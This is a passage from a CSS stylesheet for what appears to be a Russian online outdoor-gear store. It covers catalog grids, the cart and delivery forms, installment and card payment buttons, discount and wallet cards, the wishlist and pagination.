.profile-order__status._st7::before { background-color: var(--blue-dark); }
.profile-order__status._st2::before,
.profile-order__status._st13::before { background-color: var(--green-dark); }
.profile-order__status._st3::before, 
.profile-order__status._st10::before,
.profile-order__status._st12::before { background-color: var(--gray-dark); }
.profile-order__status._st11::before { background-color: var(--green-light); }
.profile-order__status._st14::before { background-color: var(--violet-dark); }
.profile-order__status._st15::before { background-color: var(--violet-light); }


/* выбор города и улицы */
.kladr_list_div {
	width:100%;
	position:absolute;
}
.kladr_list {
	border: 1px solid var(--blue-dark);
	background:var(--white);
	display:none;
	width:100%;
	position:relative;
	z-index:110;
	top: var(--vr-3);
}
.kladr_list a {
	color: var(--blue-dark);
	text-decoration:none;
	display: block;
	padding: .75rem;
}
.kladr_list a.sel {
	background:var(--blue-light);
	color:var(--white);
	text-decoration:underline;
}
.kladr_list a:hover {
	
}
.kladr_list a span { color:#aaa; }
.kladr_list a strong {
	font-weight:normal;
	color:var(--red-dark);
}
.waiting {
	background: transparent url(/img/loading_t.gif) center left no-repeat;
	background-size: 16px 11px;
	padding-left:22px;
	font-style:italic;
	color:var(--blue-light);
}

.catalog-promo._new-drop .catalog-promo__bg-img { 
	top:0;
	right:0;
	height:auto;
	width:100%;
}

.timeline__container::before {
	background-image: url("/img/company_years.svg?1=1");
	opacity:.5;
	background-repeat: no-repeat;
	background-size: var(--progressbar-width);
}
.timeline__progress span {
	background-image: url("/img/company_years.svg?1=1");
}

@media (max-width: 2096px) {
	.timeline__container {
		flex-shrink: 0;
		width: 2096px;
		margin-inline: 16px;
	}
	
	.timeline__container::before {
		background-image: url("/img/company_years_1.svg?");
		opacity:.5;
		background-repeat: no-repeat;
		background-size: var(--progressbar-width);
	}
	.timeline__progress span {
		background-image: url("/img/company_years_1.svg?");
	}
}
.notification._auth .notification__content.notification-auth {
	display:flex;
}
.notification._cert .notification__content.notification-cert {
	display: flex;
}
.notification._order-deleted .notification__content.notification-order-deleted {
	display: flex;
}

._cols-1 .catalog__item._empty,
._cols-2 .catalog__item._empty._2,
._cols-2 .catalog__item._empty._3,
._cols-2._c2_0 .catalog__item._empty,
._cols-3 .catalog__item._empty._3,
._cols-3._c3_0 .catalog__item._empty,
._cols-3._c3_2 .catalog__item._empty._2,
._cols-4._c4_0 .catalog__item._empty,
._cols-4._c4_2 .catalog__item._empty._3,
._cols-4._c4_3 .catalog__item._empty._2,
._cols-4._c4_3 .catalog__item._empty._3 {
	display:none;
}
@media(max-width:640px) {
	._cols-2._c2_0 .catalog__item._empty._1 {
		display:flex;
	}
	._cols-2._c2_640_0 .catalog__item._empty._1 {
		display:none;
	}
}

._cols-4._pb1 .catalog__item._promo-1 {
	grid-row:1/2;
}
._cols-4._pb2_1 .catalog__item._promo-2,
._cols-4._pb2_2 .catalog__item._promo-2 {
	grid-row:1/2;
}
._cols-4._pb2_3 .catalog__item._promo-2,
._cols-4._pb2_4 .catalog__item._promo-2,
._cols-4._pb2_5 .catalog__item._promo-2,
._cols-4._pb2_6 .catalog__item._promo-2 {
	grid-row:2/3;
}
._cols-4._pb2_7 .catalog__item._promo-2,
._cols-4._pb2_8 .catalog__item._promo-2,
._cols-4._pb2_9 .catalog__item._promo-2,
._cols-4._pb2_10 .catalog__item._promo-2 {
	grid-row:3/4;
}
._cols-3._pb2_1 .catalog__item._promo-2 {
	grid-row:1/2;
}
._cols-3._pb2_2 .catalog__item._promo-2, 
._cols-3._pb2_3 .catalog__item._promo-2, 
._cols-3._pb2_4 .catalog__item._promo-2 {
	grid-row:2/3;
}
._cols-3._pb2_5 .catalog__item._promo-2, 
._cols-3._pb2_6 .catalog__item._promo-2, 
._cols-3._pb2_7 .catalog__item._promo-2 {
	grid-row:3/4;
}
._cols-2._pb2_1 .catalog__item._promo-2 {
	grid-row:1/2;
} 
._cols-2._pb2_2 .catalog__item._promo-2,
._cols-2._pb2_3 .catalog__item._promo-2 {
	grid-row:2/3;
}
._cols-2._pb2_4 .catalog__item._promo-2, 
._cols-2._pb2_5 .catalog__item._promo-2 {
	grid-row:3/4;
}

@media(max-width:640px) {
	._cols-2._pb2_1 .catalog__item._promo-2,
	._cols-2._pb2_2 .catalog__item._promo-2 {
		grid-row:2/3;
	}
	._cols-2._pb2_3 .catalog__item._promo-2,
	._cols-2._pb2_4 .catalog__item._promo-2 {
		grid-row:3/4;
	}
	._cols-2._pb2_5 .catalog__item._promo-2 {
		grid-row:4/5;
	}
}

.product-card__photo._zoom {
	top: 15%;
	height: 70%;
}
@media(min-width:1281px) {
	._c3_0 .trail-list__item._empty {
		display:none;
	}
	._c3_2 .trail-list__item._empty._2 {
		display:none;
	}
}

@media(max-width:1280px) {
	.trail-list__item:nth-child(2),
	.trail-list__item:nth-child(5) {
		display:flex;
	}
	
	._c2_0 .trail-list__item._empty {
		display:none;
	}
	._c2_1 .trail-list__item._empty._2 {
		display:none;
	}
}
@media(max-width:640px) {
	.trail-list__item:last-child {
		display:flex;
	}
	.trail-list__item._empty {
		display:none;
	}
}

.cart-item__img-wrapper { 
	background:none;
}

.cart-item__img {
	width:auto;
	height:auto;
	max-width:100%;
	max-height:100%;
}

.cart-delivery__register-form {
	margin-bottom:0;
}
.cart-delivery__ur-form {
	margin-bottom:70px;
}

.error {
	color:var(--red-dark);
}
.act {
	color:var(--green-light);
}
.error._hide, .act._hide {
	display:none;
}
.cart-delivery._total .cart-delivery__table {
	width: 100%;
}

/*.cart__pay {
	overflow-y: auto;
	overflow-x: hidden;
	height: var(--100vh);
	margin-top: calc(0% - var(--popup-padding));
}
.cart__pay .cart__title-wrapper {
	margin-top: var(--popup-padding);
}*/


.popups__popup-wrapper._open {
	translate: none; 
	rotate: none; 
	scale: none; 
	display: flex;
	width:50%;
}

.class-main._border_left {
	border-left: 1px solid var(--blue-dark);
}
@media(max-width:992px) {
	.class-main._border_left {
		border-left: 0;
	}
}


.popup_contacts {
	display:flex;
	flex-wrap:wrap;
}
.popup_contacts>span:first-child {
	width:100%
}
.popup_contacts:not(:last-child) {
	margin-bottom:1.5rem
}
@media(max-width:1024px) {
	.popup_contacts {
		row-gap:8px
	}
	.popup_contacts:not(:last-child) {
		margin-bottom:25px
	}
}
@media(max-width:640px) {
	.popup_contacts {
		row-gap:0
	}
	.popup_contacts>span:first-child {
		margin-bottom:6px
	}
	.popup_contacts:not(:last-child) {
		margin-bottom:24px
	}
}


.digi-dolyame-image__payment-list {
	list-style: none;
	display: flex;
	justify-content: space-between;
	margin-bottom: 1.5rem;
	padding:0;
}
.digi-dolyame-image__payment-item {
	min-width: -webkit-max-content;
	min-width: -moz-max-content;
	min-width: max-content;
}
.digi-dolyame-image__payment-item--price {
	display: flex;
	align-items: center;
	position: relative;
	font-size: 1.3rem;
	line-height: 1.6rem;
	font-weight: 700;
	margin-bottom: 0.2rem;
}
.digi-dolyame-image__payment-item--date {
	font-size: 1.1rem;
	line-height: 1.6rem;
	font-weight: 400;
	opacity: .6;
	margin-bottom: 8.rem;
}
.digi-dolyame-image__payment-item--img {
	position: relative;
	display: flex;
	align-items: center;
	height: 1.8rem;
}
.digi-dolyame-image__payment-item--border {
	width: 17%;
	border-bottom: 1px solid #c7c9cc;
	margin-bottom: 0.7rem;
	margin-left: -2rem;
	margin-right: 0.8rem;
}
.digi-dolyame-image__payment-item:first-child .digi-dolyame-image__payment-item--img::before,
.digi-dolyame-image__payment-item:nth-child(3) .digi-dolyame-image__payment-item--img::before,
.digi-dolyame-image__payment-item:nth-child(5) .digi-dolyame-image__payment-item--img::before,
.digi-dolyame-image__payment-item:nth-child(7) .digi-dolyame-image__payment-item--img::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 1.5rem;
	height: 1.4rem;
	display: block;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='15' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.318 1a9 9 0 00-9 9' stroke='%2300a3e5' stroke-width='1.5'/%3E%3Ccircle cx='10.318' cy='10' r='4' transform='rotate(-90 10.318 10)' fill='%23242424'/%3E%3C/svg%3E");
	background-position: 50%;
	background-repeat: no-repeat;
}
.digi-dolyame-image__payment-item:nth-child(3) .digi-dolyame-image__payment-item--img::before {
	width: 2.1rem;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='21' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.354 10a9 9 0 10-18 0' stroke='%2300a3e5' stroke-width='1.5'/%3E%3Ccircle cx='10.354' cy='10' r='4' transform='rotate(-90 10.354 10)' fill='%23242424'/%3E%3C/svg%3E");
}
.digi-dolyame-image__payment-item:nth-child(5) .digi-dolyame-image__payment-item--img::before {
	width: 2.1rem;
	height: 2rem;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='21' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.386 19a9 9 0 10-9-9' stroke='%2300a3e5' stroke-width='1.5'/%3E%3Ccircle cx='10.386' cy='10' r='4' transform='rotate(-90 10.386 10)' fill='%23242424'/%3E%3C/svg%3E");
}
.digi-dolyame-image__payment-item:nth-child(7) .digi-dolyame-image__payment-item--img::before {
	width: 1.9rem;
	height: 1.9rem;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='19' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='9.422' cy='9.069' r='8.25' stroke='%2300a3e5' stroke-width='1.5'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.536 10.472l-1.782-1.52a.824.824 0 00-1.13.064.745.745 0 00.067 1.083l2.4 2.045a.824.824 0 001.146-.082l4-4.602a.745.745 0 00-.103-1.08.824.824 0 00-1.127.099l-3.47 3.993z' fill='%2300a3e5'/%3E%3C/svg%3E");
}


.club-card-form__btn._cancel {
	position:absolute;
	bottom:-1.5rem;
	right:0;
	left:auto;
	font-size:.75rem;
}
[data-form-stage] .club-card-form__available-samovivoz, 
[data-form-stage] .club-card-form__available-ok {
	display:none;
	flex-grow: 1;
	flex-direction: column;
	row-gap: .5rem;
}
[data-form-stage=code] .club-card-form__btn._cancel,
[data-form-stage=pay] .club-card-form__btn._cancel,
[data-form-stage=pay_samovivoz] .club-card-form__btn._cancel,
[data-form-stage=pay_noscores] .club-card-form__btn._cancel,
[data-form-stage=ok] .club-card-form__btn._cancel {
	display:inline-flex;
}
[data-form-stage=pay_samovivoz] .club-card-form__available-samovivoz,
[data-form-stage=pay_noscores] .club-card-form__available,
[data-form-stage=ok] .club-card-form__available-ok {
	display:flex;
}
[data-form-stage=code] .club-card-form__btn._cancel .button__icon {
	margin-left:.5rem
}
[data-form-stage=code] .club-card-form__btn._cancel:hover .button__text {
	transform:translateX(.25rem)
}



.availability__content {
	row-gap:2.5rem;
	display: flex;
	flex-direction: column;
}
@media(max-width:1280px) {
	.availability__content {
		row-gap:20px
	}
}
@media(max-width:992px) {
	.availability__content {
		row-gap:24px
	}
}
@media(max-width:640px) {
	.availability__content {
		row-gap:40px
	}
}


.payalfa, #payalfa-container button {
	display: block;
	width: 400px;
	max-width:100%;
	min-height: 50px;
	line-height:50px;
	border: 0;
	border-radius: 5px;
	text-align:center;
	color:#fff !important;
	font-size: 16px;
	text-decoration:none;
	background:#000;
	margin: 5px 0 20px 0;
	transition: background-color .15s;
}
.payalfa.hide {
	display:none;
}
.payalfa {
	box-sizing:border-box;
	background:#183645 url(/img/card_white.svg) no-repeat 100px center;
	background-size:45px;
	padding-left:40px;
}
.payalfa.sbp {
	background:#15053d url(/img/sbp.png) no-repeat 60px center;
	background-size:60px;
	padding-left:60px;
}

.payalfa:active,
.payalfa:hover {
	background-color: rgb(152, 152, 152);
	color:#fff;
}


.input select {
	width:100%;
}

.delivery-address__date, .delivery-address__time, .delivery-address__select {
	flex:1;
}


/*** CUSTOM-SELECT BEGIN *****/
.custom-select {
	position:relative;
	box-sizing:border-box;
	/*background-color:var(--gray-light);*/
	width:100%;
}
.custom-select * {
	box-sizing:border-box
}
.custom-select.is-disabled {
	opacity:.333;
}
.custom-select > a {
	/*background-color:var(--gray-light);*/
	padding-top:0;
	padding-right:1.875rem;
	padding-left:.75rem;
	padding-bottom:.25rem;
	display:block;
	cursor:pointer;
	width:100%;
	line-height:1.5;
	color:var(--gray-dark);
	text-decoration: none;
}
.custom-select > a > * {
	display:inline-block;
	width:100%;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
}


@media(max-width:1024px) {
	.select._delivery .custom-select > a {
		padding-bottom:3px
	}
}
.custom-select select {
	visibility:hidden;
	position:absolute;
	top:0;
	left:0;
}
.custom-select > div {
	max-height:0;
	transition:max-height .2s ease-out,overflow-y .1s .2s;
	overflow:hidden;
	background-color:#e9e9e9;
	position:absolute;
	top:100%;
	z-index:1;
	width:100%;
	color:var(--gray-dark);
	top:calc(100% - 1px);
	background-color:var(--gray-light);
	border:1px solid var(--blue-light);
	border-top:none;
	box-shadow:0 1px 0 0 var(--blue-light) inset;
	scrollbar-width:none;
}
.custom-select.custom-select-open > div {
	z-index:2;
	max-height:18.4375rem;
	overflow-y:auto;
}
@media(max-width:640px) {
	.custom-select,
	.custom-select > a,
	.custom-select > div {
		font-size:14px
	}
}
.custom-select::before {
	content:"";
	position:absolute;
	--size:0.625rem;
	top:.1875rem;
	right:1.125rem;
	transform-origin:70% 70%;
	transform:rotate(45deg);
	width:var(--size);
	height:var(--size);
	border-bottom:2px solid var(--blue-dark);
	border-right:2px solid var(--blue-dark);
	transition:transform .15s ease-out;
	pointer-events:none
}
@media(max-width:640px) {
	.custom-select::before {
		top:2px;
		right:20px
	}
}
@media(max-width:1728px) {
	.custom-select::before {
		right:11px;
		top:6px
	}
}
@media(max-width:1280px) {
	.custom-select::before {
		right:6px;
		top:4px;
	}
}
.custom-select.custom-select-open::before {
	transform:rotate(225deg);
}
.custom-select > div::-moz-scrollbar {
	display:none;
}
.custom-select > div::-webkit-scrollbar {
	display:none;
}
.custom-select > div::scrollbar {
	display:none;
}
.custom-select input {
	width: 100%;
	border: 1px solid #888;
	margin: 5px 5px 0;
	padding: 5px;
	font-size: 14px;
}
.custom-select div ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.custom-select div ul li {
	display: none;
	padding:.75rem;
	cursor:pointer;
	transition:color .15s ease-out,background .15s ease-out,outline .15s ease-out,opacity .15s ease-out,border-color .15s ease-out;
}
.custom-select div ul li:first-child {
	margin-top:1px;
}
.custom-select div ul li.active {
	display: block;
	cursor: pointer;
}
.custom-select div ul li:hover {
	transition:none;
	color:var(--white);
	background-color:var(--blue-light);
}
.custom-select div ul li.option-hover {
	color:var(--white);
	background-color:var(--blue-light);
}
.custom-select div ul li.option-disabled {
	color: #999;
}
.custom-select div ul li.option-disabled:hover {
	background: #ff9999;
	color:var(--white);
}
.custom-select div ul li.option-hover.option-disabled {
	background: #ff6666;
	color:var(--white);
}
.custom-select div ul li.no-results {
	display: none;
	background: #f2f2f2;
	color: #000;
}

.custom-select-optgroup>.custom-select-option {
 padding-left:2em
}
.custom-select-optgroup::before {
 content:attr(data-label);
 display:block;
 padding:.5em;
 color:#888
}
.custom-select > div > div {
	position: relative;
	overflow-x: hidden;
	overflow-y: visible;
}
/* Hide Input Box
----------------------------------*/
.custom-select input.custom-select-hidden-input {
  position: absolute !important;
  top: 0 !important;
  left: -1000px !important;
  padding: 0 !important;
  margin: 0 !important;
  border: 0 !important;
  background: transparent !important;
  z-index: -1 !important;
}

/* Mobile Override
----------------------------------*/
.custom-select-mobile select {
  display: inline !important;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/*** CUSTOM-SELECT END *****/


.product__descr strong {
	font-weight:normal;
}
.product__descr em {
	font-style:normal;
}





.hero-trails._tours .hero-trails__title {
	white-space:nowrap;
}
@media (max-width: 640px) {
	.hero-trails._tours .hero-trails__title {
		position:absolute;
	}
	.hero-trails__tags {
		margin-top: 270px;
	}
}
@media(max-width:768px) {
	.banner-section__item.tns-item {
		height:715px;
	}
}
.catalog_menu_out {
	display: flex;
	--gap: 1rem;
	opacity:0;
	width: calc(100% + var(--container-padding)*2);
	margin-left: calc(0px - var(--container-padding));
	--max-width-scrollbar: 37.5rem;
	scrollbar-width: thin;
	scrollbar-color: rgb(50, 68, 129) rgba(65, 92, 152, 0.2);
}
.catalog_menu_in {
	display: flex;
	margin: 0 auto;
	padding-top: 1rem;
	padding-bottom: 2rem;
}
.catalog_menu_in a._back {
	margin-right:20px;
	margin-left:var(--container-padding);
}
.quick-filter__item.catalog_menu_out[data-drag-scroll] {
	padding-bottom:0;
	margin-bottom:0;
}



@media (max-width: 640px) {
	.quick-filter__item:first-child {
		margin-left: 0;
	}
}


.search-menu:not(._no-results) .search-menu__list {
	display: flex;
}



@media(max-width:992px) and (min-width:641px) {
	.catalog__list._news .catalog__item._empty._3,
	.catalog__list._news._c3_0 .catalog__item._empty,
	.catalog__list._news._c3_2 .catalog__item._empty._2 {
		display:none;
	}
}
@media(max-width:640px) {
	.catalog__list._news .catalog__item._empty._3,
	.catalog__list._news .catalog__item._empty._2,
	.catalog__list._news._c2_0 .catalog__item._empty {
		display:none;
	}
}

@media(min-width:993px) {
	.catalog__list._news._c4_0 .catalog__item._empty,
	.catalog__list._news._c4_2 .catalog__item._empty._3,
	.catalog__list._news._c4_3 .catalog__item._empty._2,
	.catalog__list._news._c4_3 .catalog__item._empty._3 {
		display:none;
	}
}
@media(max-width:640px) {
	.hide-mobile {
		display:none;
	}
}

@media(max-width:640px) {
	.delivery-address__map-wrapper {
		padding-bottom: 0;
		height: 360px;
	}
}

@media(max-width:1280px) {
	.news__filter-btns {
		white-space: nowrap;
	}
}


@media (max-width: 640px) {
	.news__filter-btns {
		flex-direction: column;
	}
}


@media (max-width: 640px) {
	.cart .title-block__link._delete {
		display: flex;
	}
}


@media (max-width: 640px) {
	.category-list__item:nth-child(4) {
		display: flex;
	}
	.category-list__item:nth-child(5) {
		display: none;
	}
}

.input-rating {
	position:relative;
}
@media (max-width: 640px) {
	.community-auth._my .button._auth .button__text {
		display: flex;
	}
	.community-auth._my .button._auth .button__icon {
		--size: 16px;
		margin-left: 16px;
	}
}
@media (max-width: 640px) {
	.button._quick-filter:not(._active):hover {
		border-color:var(--blue-dark);
		color:var(--blue-dark);
		background-color:var(--white);
	}
}

.hero-trails._tours .hero-trails__item::before {
	cursor:pointer;
}

@media (max-width: 640px) {
	.header__actions-item._user {
		display: block;
	}
}

.article-form {
	border-left:1px solid var(--blue-dark);
	padding:var(--container-padding);
	margin-bottom:calc(2*var(--container-padding));
}
.article-form .custom-select.custom-select-open > div {
	max-height: 9rem;
}
@media (max-width: 992px) {
	.article-form {
		border-left:0;
		padding:0;
		margin-bottom:calc(3*var(--container-padding));
	}
}
@media (max-width: 640px) {
	.article-form {
		margin-bottom:calc(4*var(--container-padding));
	}
	.article-form .custom-select.custom-select-open > div {
		max-height: 7rem;
	}
}

.hero-trails__erid {
	position: absolute;
	top: calc(4*var(--container-padding));
	left: calc((var(--container-padding) - 15px)/2);
	font-size: 10px;
	writing-mode: vertical-rl;
	color:#fff;
}

.community-index .hero-trails__erid {
	z-index: 3;
	top: calc(7*var(--container-padding));
}


.iframe_conteiner {
	position: relative;
	margin-bottom:10px;
}
.iframe_conteiner img {
	width:100%;
	margin:0;
	display:block;
}
.iframe_conteiner iframe {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}

.article-content table td {
	padding:10px;
}

@media (max-width: 992px) {
	.table-wrap {
		overflow-x: auto;
		overflow-y: hidden;
		display:block;
		width: calc(100vw - var(--container-padding)*2);
	}
	.table-wrap > table {
		width: 800px;
	}
}

.sizes-popup table {
	min-width:100%;
	width:auto !important;
}


._empty .cart__cart-pay.cart-pay {
	opacity: 0.4;
	pointer-events: none;
}

[data-cart-payment-waiting], [data-cert-payment-waiting] {
	opacity:0;
	margin-top:calc(0px - var(--container-padding)/2);
	margin-bottom:calc(var(--container-padding)/4);
}

._waiting [data-cart-payment-waiting],
._waiting [data-cert-payment-waiting] {
	opacity: 1;
}
._waiting .cart__block,
._waiting .stages__block {
	opacity: 0.4;
	pointer-events: none;
}


.news-section__text {
	padding-right: 0;
}
.news-section__content::before {
	display:none;
}



.cart__block._auth .cart-delivery__ur-form {
	display: none;
}


._disabled .auth-form__bottom {
	pointer-events: none;
	background: rgba(65,92,152,.6);
}




@media (max-width: 1280px) {
	.menu__nav-item._dropdown {
		height: var(--height);
	}
}
.cart__block .cart__block-sub,
.cart__block .cart__title-btn {
	display: none;
}
.cart__block._auth:not(._complete) .cart__title-btn._auth,
.cart__block._newuser:not(._complete) .cart__title-btn._newuser,
.cart__block._authorized:not(._complete) .cart__title-btn._exit {
	display: flex;
}
.cart__block._complete .cart__block-sub._complete,
.cart__block._auth:not(._complete) .cart__block-sub._auth,
.cart__block._authorized:not(._complete) .cart__block-sub._authorized,
.cart__block._authorized:not(._complete) .cart__block-sub._edit,
.cart__block._newuser:not(._complete) .cart__block-sub._edit,
.cart__block._newuser:not(._complete) .cart__block-sub._newuser {
	display: block;
}

.cart__block._hidden > :not(.cart__title-wrap) {
	display: none !important;
}

[data-cart-city-edit] {
	margin-bottom:20px;
}
.delivery-address__section._courier .delivery-address__block.city_off {
	display:none;
}
.delivery-address__section._courier._city_off .delivery-address__block.city_off {
	display:block;
}
.delivery-address__section._courier._city_off .delivery-address__block.city_on {
	display:none;
}


.delivery-address__section .delivery-address__change-address-wrap,
.delivery-address__section .delivery-address__address-inputs .delivery-address__edit-address,
.delivery-address__section .delivery-address__address-inputs {
	display:none;
}

.delivery-address__section._oldadress .delivery-address__change-address-wrap,
.delivery-address__section._oldadress .delivery-address__address-inputs .delivery-address__edit-address {
	display:block;
}
.delivery-address__section._newadress .delivery-address__address-inputs {
	display:block;
}


.btn_cdek_pvz {
	padding:0;
	border:0;
	outline:0;
	color:inherit;
	background:0;
	font-family:inherit;
	text-decoration:none;
	cursor:pointer;
	display:block;
	margin-top:2.9375rem;
	padding-right:2rem;
	color:var(--blue-dark);
	background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');
	background-repeat:no-repeat;
	background-size:1rem;
	background-position:right 0 top 50%;
	font-family:var(--font-family-suisse);
	font-size:1.125rem;
	line-height:1.5rem;
	transition:background-position .15s ease-out
}
@media(max-width:640px) {
	.btn_cdek_pvz {
		padding-right:24px;
		margin-top:32px;
		font-size:14px;
		line-height:16px
	}
}
.btn_cdek_pvz:hover {
	background-position:right 4px top 50%
}

.delivery-address__delivery-wrapper ._pvz_on {
	display:none;
}
.delivery-address__delivery-wrapper._pvz ._pvz_off {
	display:none;
}
.delivery-address__delivery-wrapper._pvz ._pvz_on {
	display:flex;
}
.cdek-addresses-popup__map {
	background:transparent;
}

.delivery-address__radio._hidden {
	display:none;
}
.delivery-address__tabs-list._hidden {
	display:none;
}

.cart-delivery._total .cart-delivery__table tr > :first-child {
	width: 35%;
}

.cart-discount__card-wrap {
	gap:0;
}
@media (min-width: 768px) {
	.cart-discount__card {
		grid-template-columns: 8.5rem 1fr 2fr;
	}
}
.cart-discount._noscore .cart-discount__card-bonus {
	display: none !important;
}
.cart-discount._nopromo .cart-discount__promo,
.cart-discount._nopromo .cart-discount__text {
	display: none !important;
}

.cart-discount__card-samovivoz {
	margin-top:1rem;
	display:none;
}
.cart-discount._samovivoz .cart-discount__card-samovivoz {
	display:block;
}
.cart-discount__card-ur {
	margin-top:1rem;
	display:none;
}
.cart-discount._ur .cart-discount__card-ur {
	display:block;
}
.cart-discount .error {
	margin-top:1rem;
}
.cart__price {
	display:block;
}
.cart-discount__btn._readonly {
	opacity: .5;
	pointer-events: none;
}
.order-auth-data__value {
	text-overflow: ellipsis;
	overflow: hidden;
}
.cart-delivery._total .cart-delivery__table td {
	text-overflow: ellipsis;
	overflow: hidden;
	max-width: 400px;
}
.grecaptcha-badge { visibility: hidden; }


._button .radio__input:checked + label.radio__label:hover {
	background-color: var(--blue-dark);
	border-color: var(--blue-dark);
	color: var(--white);
}


.product-card:not(._props-opened) .product-card__close-btn { display: none; }
.product-card__button._product-card.button { z-index:3; }

@media (max-width: 1280px) {
	._opened-delivery._opened-pay .cart {
		display: grid;
	}
}
@media (max-width: 992px) {
	._opened-pay .cart__pay {
		grid-column: 1/3;
	}
}

.kcaptcha2 {
	width:70px;
	height:60px;
	margin-top:30px;
}

.filters-form-bottom {
	display:flex;
	-moz-column-gap:1.25rem;
	column-gap:1.25rem;
	box-sizing:border-box;
	background-color:var(--blue-dark);
	color: var(--white);
	padding-top:var(--spacing-1);
	padding-bottom:var(--spacing-1);
}
.filters-form-bottom .button {
	margin-top: auto;
	margin-left: auto;
	margin-right: calc(var(--padding) + 10px);
}
@media(max-width:1440px) {
	.filters-form-bottom {
		padding-top:38px;
		padding-bottom:32px
	}
}
@media(max-width:1024px) {
	.filters-form-bottom {
		padding-top:29px;
		padding-bottom:24px;
	}
}
@media(max-width:768px) {
	.filters-form-bottom {
		padding-top:30px;
	}
}
@media(max-width:640px) {
	.filters-form-bottom {
		padding:16px
	}
	.filters-form-bottom .button {
		margin-right: 10px;
	}
}
.product__content._main {
	border-bottom: 1px solid var(--gray-light);
}
.product__colors-sizes {
	border-top:0;
}

@media (max-width: 992px) {
	.community-tabs__tabs._my {
		min-height:auto;
	}
}

@media(min-width:1441px) {
	._wallet .tabs__tab-list {
		margin-bottom:3rem;
	}
	._wallet .discount-card__tabs .tabs__tab-list {
		margin-bottom:1.25rem;
	}
}
@media(min-width:641px) {
	._wallet .radio__text {
		font-size:.75rem;
	}
	.discount-create-form._wallet .radio__text {
		font-size:1rem;
	}
}

.add2apple_wallet {
	width: 200px;
	margin: auto;
	display: block;
}
.add2googlepay {
	width: 288px;
	margin: auto;
	display: block;
}
.page [data-aw-dcard-url],
.page [data-aw-dcard-url-android],
.page [data-aw-dcard-url-desctop] {
	display: none;
}
.page._ios [data-aw-dcard-url],
.page._android [data-aw-dcard-url-android], 
.page:not(._ios):not(._android) [data-aw-dcard-url-desctop] {
	display: block;
}

@media (max-width: 640px) {
  .discount-card-info._wallet .discount-card-info__qr-code {
    display: flex;
  }
}
.page._mobile .discount-card-info._wallet .discount-card-info__qr-code {
	display:none
}
.page._mobile .discount-card-info__qr-code ~ .discount-card-info__img-content {
	margin-top: auto;
	padding-inline: var(--container-padding);
	padding-bottom: 24px;
}

.discount-card-qr-my {
	display: flex;
	flex-direction: column;
	gap: .8125rem;
	color: var(--gray-dark);
	width: 256px;
}
.page._mobile .discount-card-qr-my {
	display:none;
}


@media (max-width: 992px) {
	.product__inputs-list {
		height:auto;
	}
}
.notification._deleted .notification__content.notification-deleted {
	display: flex;
}


.input._wishlist {
	height: auto;
	padding-top: 0;
}
.input._wishlist .custom-select.custom-select-open > div {
	z-index:11;
}

.input._wishlist .custom-select > a {
	padding-bottom:0;
}

.input._wishlist .custom-select > a > span {
	display:block;
	padding: .24rem 1rem;
	background-color: var(--blue-dark);
	color: var(--white);
	border-radius: 100vmax;
	text-align: center;
}
.input._wishlist .custom-select:not(.custom-select-open) > div {
	border:0;
}

._nw-empty { display:none; }
.notification-wishlist._empty ._nw-empty {
	display:flex;
}
.notification-wishlist._empty {
	padding-block: 1.25rem 5.25rem;
}

.cart-discount._card_old .cart-discount__card-bonus {
	display:none !important;
}
.cart-bottom._card_old .cart__label {
	display:inline-flex;
}



.wishlist-item__btns .wishlist-item__btn {
	display:none;
}
.wishlist-item__btns._minus .wishlist-item__btn._minus,
.wishlist-item__btns._plus .wishlist-item__btn._plus {
	display:inline-flex;
}

.pagination__item._hidden, .pagination._hidden {
	display:none;
}
.pagination__arrow._disabled {
	opacity:.2;
	pointer-events: none;
	cursor: default;
}
.pagination__link._current {
	pointer-events: none;
	cursor: default;
}
.pagination__list {
	justify-content: center;
}
@media (max-width: 640px) {
	.pagination__list {
		justify-content: flex-start;
	}
	.pagination__list._right {
		justify-content: flex-end;
	}
}

.f-thumbs__slide.is-nav-selected.for-video::before, .f-thumbs__slide.is-nav-selected._has-video::before {
	opacity: 1 !important;
}

@media (max-width: 1024px) {
	.product-card__button._product-card {
		display:none;
	}
}

.notification._compare-deleted .notification__content.notification-compare-deleted {
	display: flex;
}
.compare__sizes > li {
	padding:0 10px;
}
.compare__colors > li._no_rgb {
	box-sizing: border-box;
	min-width: 3.5rem;
	width: auto;
	height: var(--height);
	line-height: var(--height);
	text-align: center;
	border: 1px solid var(--gray-dark);
	border-radius: 100vmax;
	background:transparent;
	padding:0 10px;
}
[data-compare-one-tr]._hide {
	display:none;
}
.compare__col._desc table {
	display:none;
}

.catalog__filters-form .button._quick-filter._selected {
	pointer-events: auto;
}


.user-form__button._exit {
	color: var(--red-light);
}


.get-cert__preview {
	margin-bottom: 3.125rem;
}

.footer__partner {
	--size: 3.5rem;
	width:auto;
}
@media (max-width: 1280px) {
	.footer__partner {
		--size: 50px;
	}
}
[data-cart-podeli], [data-cart-dolyame], [data-cart-split] {
    margin-top: -2px;
    background-color: var(--white);
	padding-bottom: .9375rem;
	border-bottom: 1px solid rgba(65,92,152,.2);
}

.popups__popup-wrapper[data-popup-wrapper=order-cancel] {
  width:50%
}
.popups__popup-wrapper[data-popup-wrapper=order-cancel] {
  max-width:44rem
}
.popups__popup-wrapper[data-popup-wrapper=order-cancel] .popups__icon {
